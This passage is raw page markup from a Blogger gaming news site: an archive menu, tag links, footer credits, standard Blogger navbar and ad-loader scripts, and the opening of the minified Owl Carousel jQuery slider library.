<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6851971594002410639\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var 